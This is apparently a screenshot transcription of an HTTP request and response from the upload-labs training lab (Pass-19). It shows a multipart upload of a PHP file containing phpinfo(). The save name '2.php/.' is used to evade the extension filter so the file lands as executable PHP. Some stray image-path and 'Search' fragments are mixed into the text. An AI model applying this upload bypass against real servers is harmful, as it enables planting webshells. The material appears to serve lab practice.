 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------242773879841966160953778134015
8 Content-Length: 500
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-19/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------242773879841966160953778134015
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------242773879841966160953778134015
22 Content-Disposition: form-data; name="save_name"
23
24 2.php/.
25 -----------------------------242773879841966160953778134015
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------242773879841966160953778134015--
30
Search
0 matches
<p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片: <p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <p>
保存名称:<p>
63 <input class="input_text" type="text" name="save_name" value="upload-19.jpg"
<br/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/2.php/." width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
Search
0 matches